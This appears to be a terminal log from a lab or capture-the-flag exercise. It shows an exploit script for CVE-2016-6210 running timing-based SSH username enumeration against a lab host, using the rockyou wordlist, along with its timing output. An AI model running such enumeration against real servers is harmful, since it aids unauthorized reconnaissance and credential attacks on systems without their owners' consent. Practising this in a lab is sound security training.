 # python 40136.py 10.10.10.56:2222 -U /usr/share/wordlists/rockyou.txt
/usr/local/lib/python2.7/dist-packages/paramiko/transport.py:33: CryptographyDeprecationWarning: P
thon 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptog
aphy, and will be removed in the next release.
  from cryptography.hazmat.backends import default_backend
User name enumeration against SSH daemons affected by CVE-2016-6210
Created and coded by 0_o (nu11.nu11 [at] yahoo.com), PoC by Eddie Harari
[*] Testing SSHD at: 10.10.10.56:2222, Banner: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
[*] Getting baseline timing for authenticating non-existing users............
[*] Baseline mean for host 10.10.10.56 is 0.04652379999999998 seconds.
[*] Baseline variation for host 10.10.10.56 is 0.008578111561410272 seconds.
[*] Defining timing of x < 0.0722581346842308 as non-existing user.
[*] Testing your users...
[-] 123456 - timing: 0.028483000000000036
[-] 12345 - timing: 0.03655300000000006
[-] 123456789 - timing: 0.02983799999999981
[-] password - timing: 0.025093000000000032
[-] iloveyou - timing: 0.048332000000000264
[-] princess - timing: 0.02986600000000017
[-] 1234567 - timing: 0.021773000000000042
[-] rockyou - timing: 0.03078700000000012
[-] 12345678 - timing: 0.03408800000000012
[-] abc123 - timing: 0.03994700000000018
[-] nicole - timing: 0.032875999999999905
[-] daniel - timing: 0.04092999999999991
[-] babygirl - timing: 0.023841
[-] monkey - timing: 0.04504099999999989
[-] lovely - timing: 0.03096000000000032
[-] jessica - timing: 0.04028100000000023